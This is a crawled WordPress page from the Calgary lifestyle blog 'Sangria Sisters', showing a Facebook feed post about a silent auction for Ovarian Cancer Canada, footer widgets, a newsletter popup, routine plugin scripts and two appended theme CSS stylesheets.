		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=Ndb1Zuj9jdQQ7kNvwHvPTiU&#038;_nc_oc=Adm_sk9UX89f6bGAhiK9EbjVRCqGAzIzHarJXAOIh7dBUMvEQJBIlVNNqmXcXr9PbEc&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=Lb6c84cnitTG6JLjTwxH9g&#038;_nc_tpa=Q5bMBQFLy0q6iVXbnnMip-v7jFF09S_MmJZZmUux0Ab2dKCkahBMx6EUH53IWr7gP7cbGhq6ZZSQjPczaQ&#038;oh=00_Afg_EZQLCHp9CnYHU610Ol87KdJDSj2Df9BtTsdBvwlgag&#038;oe=6927795D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		Silent Auction alert! 🚨 Bid on oodles of fabulous items from the comfort of your home, to support <a href="https://facebook.com/102394063730">Ovarian Cancer Canada</a>!<img class="cff-linebreak" /><img class="cff-linebreak" /><a href="https://can.givergy.com/LadyBallCalgary2025/?controller=lots&amp;category=All%20Lots" rel='nofollow noopener noreferrer'>can.givergy.com/LadyBallCalgary2025/?controller=lots&amp;category=All%20Lots</a>			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>


<div class="cff-shared-link " >
	<div class="cff-text-link cff-no-image">
					<p class="cff-link-title" >
				<a href="https://www.facebook.com/261029947384580/posts/1616367162672429" target="_blank"  rel="nofollow noopener noreferrer" style="color:#;">This content isn't available right now</a>
			</p>
		
		
					<span class="cff-post-desc" >When this happens, it&#039;s usually because the owner only shared it with a small group of people, changed who can see it or it&#039;s been deleted.</span>
		
	</div>
</div>

	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/261029947384580/posts/1616367162672429" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1616367162672429" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1616367162672429" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1616367162672429" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1616367162672429&#038;title=%09%09%09Silent%20Auction%20alert%21%20%F0%9F%9A%A8%20Bid%20on%20oodles%20of%20fabulous%20items%20from%20the%20comfort%20of%20your%20home%2C%20to%20support%20Ovarian%20Cancer%20Canada%21can.givergy.com%2FLadyBallCalgary2025%2F%3Fcontroller%3Dlots%26amp%3Bcategory%3DAll%2520Lots%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1616367162672429%20-%20%0A%0A%09%0A%09%09Silent%20Auction%20alert%21%20%F0%9F%9A%A8%20Bid%20on%20oodles%20of%20fabulous%20items%20from%20the%20comfort%20of%20your%20home%2C%20to%20support%20Ovarian%20Cancer%20Canada%21can.givergy.com%2FLadyBallCalgary2025%2F%3Fcontroller%3Dlots%26amp%3Bcategory%3DAll%2520Lots%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>




<div class="cff-likebox cff-bottom" >
		<iframe title="Likebox Iframe" src="" class="fb_iframe_widget" data-likebox-id="261029947384580" data-likebox-width="300" data-likebox-header="" data-hide-cover="" data-hide-cta="" data-likebox-faces="" data-height="130" data-locale="en_US" scrolling="no" allowTransparency="true" allow="encrypted-media" ></iframe>
</div>
</div><input class="cff-pag-url" type="hidden" data-locatornonce="3a4d9edb58" data-cff-shortcode="" data-post-id="" data-feed-id="261029947384580"></div></div><div class="cff-clear"></div></div>
</div>
		</div>
			</div><!-- .wpex-widget-area -->

		</aside><!-- .wpex-sidebar -->

	


	</div><!-- .wpex-site-content -->

	

<footer class="wpex-site-footer">

	
		
<div class="wpex-footer-widgets-wrap wpex-container wpex-clr">

    <div class="wpex-footer-widgets wpex-row wpex-clr">

        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                <div class="footer-widget widget_wpex_info_widget wpex-clr"><h6 class="widget-title">Contact Info</h6>
		<div class="wpex-info-widget wpex-clr">

			
				<div class="wpex-info-widget-address wpex-clr">
					<span class="fa fa-map-marker"></span>
					<p>Calgary, Alberta, Canada</p>
				</div><!-- .wpex-info-widget-address -->

			
			
			
			
				<div class="wpex-info-widget-email wpex-clr">
					<span class="fa fa-envelope"></span>
											<a href="mailto:SangriaSistersBlog@gmail.com" title="Email Us">SangriaSistersBlog@gmail.com</a>
									</div><!-- .wpex-info-widget-address -->

			
		</div><!-- .wpex-info-widget -->

		</div>		
	            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                
		<div class="footer-widget widget_recent_entries wpex-clr">
		<h6 class="widget-title">Recent Posts</h6>
		<ul>
											<li>
					<a href="https://sangriasisters.ca/sisters-from-multiple-misters/">Sisters From Multiple Misters</a>
											<span class="post-date">November 13, 2025</span>
									</li>
											<li>
					<a href="https://sangriasisters.ca/confessions-of-a-screen-fiend/">Confessions Of A Screen Fiend</a>
											<span class="post-date">October 30, 2025</span>
									</li>
					</ul>

		</div>            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                			<div class="footer-widget widget_wpex_social_profiles wpex-clr">				<h6 class="widget-title">Subscribe and Follow</h6>				<div class="wpex-social-profiles-widget wpex-clr">
										<ul>
						<li class="wpex-count-1">
										<a href="https://twitter.com/sangria_sisters" title="Twitter" class="wpex-twitter" target="_blank"><span class="fa fa-twitter"></span>Twitter</a>
									</li><li class="wpex-count-2">
										<a href="https://www.facebook.com/Sangria-Sisters-Blog-261029947384580/" title="Facebook" class="wpex-facebook" target="_blank"><span class="fa fa-facebook"></span>Facebook</a>
									</li><li class="wpex-count-4">
										<a href="https://www.instagram.com/sangriasistersblog/" title="Instagram" class="wpex-instagram" target="_blank"><span class="fa fa-instagram"></span>Instagram</a>
									</li>					</ul>
				</div>
			</div>			            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                <div class="footer-widget widget_categories wpex-clr"><h6 class="widget-title">Categories</h6>
			<ul>
					<li class="cat-item cat-item-37"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a> (5)
</li>
	<li class="cat-item cat-item-35"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a> (55)
</li>
	<li class="cat-item cat-item-36"><a href="https://sangriasisters.ca/category/health/">Health</a> (47)
</li>
	<li class="cat-item cat-item-39"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a> (51)
</li>
	<li class="cat-item cat-item-12"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a> (96)
</li>
	<li class="cat-item cat-item-1971"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a> (9)
</li>
	<li class="cat-item cat-item-4"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a> (2)
</li>
	<li class="cat-item cat-item-38"><a href="https://sangriasisters.ca/category/travel/">Travel</a> (3)
</li>
	<li class="cat-item cat-item-1970"><a href="https://sangriasisters.ca/category/videos/">Videos</a> (10)
</li>
	<li class="cat-item cat-item-157"><a href="https://sangriasisters.ca/category/wine/">Wine</a> (9)
</li>
			</ul>

			</div>            </div><!-- .footer-box -->
            
        
    </div><!-- .wpex-footer-widgets -->

</div><!-- .wpex-footer-widgets-wrap -->
	
			
		<div class="wpex-footer-bottom">

			<div class="wpex-container wpex-clr">

					
	<div class="footer-copyright wpex-clr">

		<a href="http://www.SangriaSisters.ca" title="Sangria Sisters" target="_blank">SangriaSisters</a> Handcrafted by <a href="http://www.enerknight.com/" target="_blank" title="ENERKNIGHT">ENERKNIGHT</a>
	</div><!-- .footer-copyright -->

			</div><!-- .wpex-container -->

		</div><!-- .wpex-footer-bottom -->

	
</footer><!-- .wpex-site-footer -->
</div><!-- .wpex-site-wrap -->


<a href="#" title="Top" class="wpex-site-scroll-top"><span class="fa fa-angle-up"></span></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpex-noir\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://sangriasisters.ca/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div class="et_bloom_popup et_bloom_optin et_bloom_resize et_bloom_optin_1 et_bloom_auto_popup et_bloom_trigger_bottom et_bloom_auto_close" data-delay="45" data-cookie_duration="7">
							<div class="et_bloom_form_container et_bloom_popup_container et_bloom_form_right with_edge zigzag_edge et_bloom_with_border et_bloom_border_inset et_bloom_border_position_full et_bloom_rounded_corners et_bloom_rounded et_bloom_form_text_dark et_bloom_animation_fadein">
								
			<div class="et_bloom_form_container_wrapper clearfix">
				<div class="et_bloom_header_outer">
					<div class="et_bloom_form_header split et_bloom_header_text_dark">
						<img width="471" height="800" data-src="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg" class="et_bloom_hide_mobile et_bloom_image_slideup et_bloom_image lazyload" alt="" decoding="async" data-srcset="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg 471w, https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x-177x300.jpg 177w" data-sizes="(max-width: 471px) 100vw, 471px" src="[data-uri]" style="--smush-placeholder-width: 471px; --smush-placeholder-aspect-ratio: 471/800;" />
						<div class="et_bloom_form_text">
						<h2>Let's Be Friends!</h2>
<h2></h2><h3>Good things come to those who subscribe.</h3>
<p> </p>
<h3>Join the sisterhood for some real and relatable laughs!</h3>
					</div>
						
					</div>
				</div>
				<div class="et_bloom_form_content et_bloom_3_fields">
					
					
					<form method="post" class="clearfix">
						<div class="et_bloom_fields">
							<p class="et_bloom_popup_input et_bloom_subscribe_name">
								<input placeholder="First Name" maxlength="50">
							</p>
									<p class="et_bloom_popup_input et_bloom_subscribe_last">
										<input placeholder="Last Name" maxlength="50">
									</p>
							<p class="et_bloom_popup_input et_bloom_subscribe_email">
								<input placeholder="Email">
							</p>
							
							<button data-optin_id="optin_1" data-service="mailchimp" data-list_id="77aebff359" data-page_id="0" data-account="Sangria Sisters" data-ip_address="true" class="et_bloom_submit_subscription">
								<span class="et_bloom_subscribe_loader"></span>
								<span class="et_bloom_button_text et_bloom_button_text_color_dark">SUBSCRIBE!</span>
							</button>
						</div>
					</form>
					<div class="et_bloom_success_container">
						<span class="et_bloom_success_checkmark"></span>
					</div>
					<h2 class="et_bloom_success_message">You have Successfully Subscribed!</h2>
					
				</div>
			</div>
			<span class="et_bloom_close_button"></span>
							</div>
						</div><div class="wpex-mobile-menu-alt"><ul id="menu-main-menu-1" class="wpex-dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories <span class="fa fa-angle-down wpex-dropdown-arrow-down"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div><div class="wpex-off-canvas-menu .wpex-clr"><div class="wpex-off-canvas-menu-close"><a href="#">x</a></div><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sangriasisters.ca/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='et_bloom-css-css' href='https://sangriasisters.ca/wp-content/plugins/bloom/css/style.css?ver=1.3.10' type='text/css' media='all' />
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1763848227&amp;isAdmin=0&amp;ver=6.8.3" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-18 08:32:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sangriasisters.ca\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="wpex-theme-min-js-extra">
/* <![CDATA[ */
var wpexLocalize = {"isRTL":"","wpGalleryLightbox":"1","mobileMenuOpen":"Click here to navigate","mobileMenuClose":"Close navigation"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/themes/wpex-noir/js/theme-min.js?ver=6.8.3" id="wpex-theme-min-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/core/admin/js/common.js?ver=3.20.2" id="et-core-common-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.22.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/sangriasisters.ca\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/sangriasisters.ca\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/sangriasisters.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript" defer src="https://sangriasisters.ca/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/jquery.uniform.min.js?ver=1.3.10" id="et_bloom-uniform-js-js"></script>
<script type="text/javascript" id="et_bloom-custom-js-js-extra">
/* <![CDATA[ */
var bloomSettings = {"ajaxurl":"https:\/\/sangriasisters.ca\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"b1bb4a04bd","subscribe_nonce":"365276d867","is_user_logged_in":"not_logged"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/custom.js?ver=1.3.10" id="et_bloom-custom-js-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/idle-timer.min.js?ver=1.3.10" id="et_bloom-idle-timer-js-js"></script>
</body>
</html><!-- Cache Enabler by KeyCDN @ Sat, 22 Nov 2025 21:50:27 GMT (https-index-webp.html.gz) -->

--- FILE ---
content_type: text/css
request_url: https://sangriasisters.ca/wp-content/themes/wpex-noir/css/lightslider.css?ver=6.8.3
body_size: 1575
content:
/*! lightslider - v1.1.3 - 2015-04-14
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2015 Sachin N; Licensed MIT */

/** /!!! core css Should not edit !!!
/**/

.lSSlideOuter { overflow: hidden; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.lightSlider:before,
.lightSlider:after { content: " "; display: table; }
.lightSlider { overflow: hidden }
.lSSlideWrapper { max-width: 100%; overflow: hidden; position: relative; }
.lSSlideWrapper > .lightSlider:after { clear: both }
.lSSlideWrapper .lSSlide { -webkit-transform: translate(0px, 0px); -ms-transform: translate(0px, 0px); transform: translate(0px, 0px); -webkit-transition: all 1s; -webkit-transition-property: -webkit-transform,height; -moz-transition-property: -moz-transform,height; transition-property: transform,height; -webkit-transition-duration: inherit !important; transition-duration: inherit !important; -webkit-transition-timing-function: inherit !important; transition-timing-function: inherit !important; }
.lSSlideWrapper .lSFade { position: relative }
.lSSlideWrapper .lSFade > * { position: absolute !important; top: 0; left: 0; z-index: 9; margin-right: 0; width: 100%; }
.lSSlideWrapper.usingCss .lSFade > * { opacity: 0; -webkit-transition-delay: 0s; transition-delay: 0s; -webkit-transition-duration: inherit !important; transition-duration: inherit !important; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: inherit !important; transition-timing-function: inherit !important; }
.lSSlideWrapper .lSFade > *.active { z-index: 10 }
.lSSlideWrapper.usingCss .lSFade > *.active { opacity: 1 }

/** /!!! End of core css Should not edit !!!
/**/

/* Pager */
.lSSlideOuter .lSPager.lSpg { margin: 10px 0 0; padding: 0; text-align: center; }
.lSSlideOuter .lSPager.lSpg > li { cursor: pointer; display: inline-block; padding: 0 5px; }
.lSSlideOuter .lSPager.lSpg > li a { background-color: #222222; border-radius: 30px; display: inline-block; height: 8px; overflow: hidden; text-indent: -999em; width: 8px; position: relative; z-index: 99; -webkit-transition: all 0.5s linear 0s; transition: all 0.5s linear 0s; }
.lSSlideOuter .lSPager.lSpg > li:hover a,
.lSSlideOuter .lSPager.lSpg > li.active a { background-color: #428bca }
.lSSlideOuter .media { opacity: 0.8 }
.lSSlideOuter .media.active { opacity: 1 }

/* End of pager */

/** Gallery */
.lSSlideOuter .lSPager.lSGallery { list-style: none outside none; padding-left: 0; margin: 0; overflow: hidden; transform: translate3d(0px, 0px, 0px); -moz-transform: translate3d(0px, 0px, 0px); -ms-transform: translate3d(0px, 0px, 0px); -webkit-transform: translate3d(0px, 0px, 0px); -o-transform: translate3d(0px, 0px, 0px); -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.lSSlideOuter .lSPager.lSGallery li { overflow: hidden; -webkit-transition: border-radius 0.12s linear 0s 0.35s linear 0s; transition: border-radius 0.12s linear 0s 0.35s linear 0s; }
.lSSlideOuter .lSPager.lSGallery li.active,
.lSSlideOuter .lSPager.lSGallery li:hover { border-radius: 5px }
.lSSlideOuter .lSPager.lSGallery img { display: block; height: auto; max-width: 100%; }
.lSSlideOuter .lSPager.lSGallery:before,
.lSSlideOuter .lSPager.lSGallery:after { content: " "; display: table; }
.lSSlideOuter .lSPager.lSGallery:after { clear: both }

/* End of Gallery*/

/* slider actions */
.lSAction > a { width: 32px; display: block; top: 50%; height: 32px; background-image: url('../images/controls.png'); cursor: pointer; position: absolute; z-index: 9999; margin-top: -16px; opacity: 0.5; -webkit-transition: opacity 0.35s linear 0s; transition: opacity 0.35s linear 0s; }
.lSAction > a:hover { opacity: 1 }
.lSAction > .lSPrev { background-position: 0 0; left: 10px; }
.lSAction > .lSNext { background-position: -32px 0; right: 10px; }
.lSAction > a.disabled { pointer-events: none }
.cS-hidden { height: 1px; opacity: 0; filter: alpha(opacity=0); overflow: hidden; }

/* vertical */
.lSSlideOuter.vertical { position: relative }
.lSSlideOuter.vertical.noPager { padding-right: 0px !important }
.lSSlideOuter.vertical .lSGallery { position: absolute !important; right: 0; top: 0; }
.lSSlideOuter.vertical .lightSlider > * { width: 100% !important; max-width: none !important; }

/* vertical controlls */
.lSSlideOuter.vertical .lSAction > a { left: 50%; margin-left: -14px; margin-top: 0; }
.lSSlideOuter.vertical .lSAction > .lSNext { background-position: 31px -31px; bottom: 10px; top: auto; }
.lSSlideOuter.vertical .lSAction > .lSPrev { background-position: 0 -31px; bottom: auto; top: 10px; }

/* vertical */

/* Rtl */
.lSSlideOuter.lSrtl { direction: rtl }
.lSSlideOuter .lightSlider,
.lSSlideOuter .lSPager { padding-left: 0; list-style: none outside none; }
.lSSlideOuter.lSrtl .lightSlider,
.lSSlideOuter.lSrtl .lSPager { padding-right: 0 }
.lSSlideOuter .lightSlider > *,
.lSSlideOuter .lSGallery li { float: left }
.lSSlideOuter.lSrtl .lightSlider > *,
.lSSlideOuter.lSrtl .lSGallery li { float: right !important }

/* Rtl */
@-webkit-keyframes rightEnd { 
    0% { left: 0 }
    50% { left: -15px }
    100% { left: 0 }
}
@keyframes rightEnd { 
    0% { left: 0 }
    50% { left: -15px }
    100% { left: 0 }
}
@-webkit-keyframes topEnd { 
    0% { top: 0 }
    50% { top: -15px }
    100% { top: 0 }
}
@keyframes topEnd { 
    0% { top: 0 }
    50% { top: -15px }
    100% { top: 0 }
}
@-webkit-keyframes leftEnd { 
    0% { left: 0 }
    50% { left: 15px }
    100% { left: 0 }
}
@keyframes leftEnd { 
    0% { left: 0 }
    50% { left: 15px }
    100% { left: 0 }
}
@-webkit-keyframes bottomEnd { 
    0% { bottom: 0 }
    50% { bottom: -15px }
    100% { bottom: 0 }
}
@keyframes bottomEnd { 
    0% { bottom: 0 }
    50% { bottom: -15px }
    100% { bottom: 0 }
}
.lSSlideOuter .rightEnd { -webkit-animation: rightEnd 0.3s; animation: rightEnd 0.3s; position: relative; }
.lSSlideOuter .leftEnd { -webkit-animation: leftEnd 0.3s; animation: leftEnd 0.3s; position: relative; }
.lSSlideOuter.vertical .rightEnd { -webkit-animation: topEnd 0.3s; animation: topEnd 0.3s; position: relative; }
.lSSlideOuter.vertical .leftEnd { -webkit-animation: bottomEnd 0.3s; animation: bottomEnd 0.3s; position: relative; }
.lSSlideOuter.lSrtl .rightEnd { -webkit-animation: leftEnd 0.3s; animation: leftEnd 0.3s; position: relative; }
.lSSlideOuter.lSrtl .leftEnd { -webkit-animation: rightEnd 0.3s; animation: rightEnd 0.3s; position: relative; }

/*/  GRab cursor */
.lightSlider.lsGrab > * { cursor: -webkit-grab; cursor: -moz-grab; cursor: -o-grab; cursor: -ms-grab; cursor: grab; }
.lightSlider.lsGrabbing > * { cursor: move; cursor: -webkit-grabbing; cursor: -moz-grabbing; cursor: -o-grabbing; cursor: -ms-grabbing; cursor: grabbing; }

--- FILE ---
content_type: text/css
request_url: https://sangriasisters.ca/wp-content/themes/wpex-noir/style.css?ver=6.8.3
body_size: 11856
content:
/*------------------------------------------------------------------

 Theme Name: Noir
 Version: 1.0.1
 Description: Noir WordPress blogging Theme with WooCommerce support
 Author: WPExplorer
 Author URI: http://www.wpexplorer.com
 Theme URI: http://www.wpexplorer.com/
 License: Custom license
 License URI: http://themeforest.net/licenses/terms/regular
 Tags: responsive-layout, custom-background, threaded-comments, custom-menu, featured-images, full-width-template, theme-options, translation-ready

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Reset
# Grid
# Body & Layout
# Commons
# Typography
# LightSlider
# Topbar
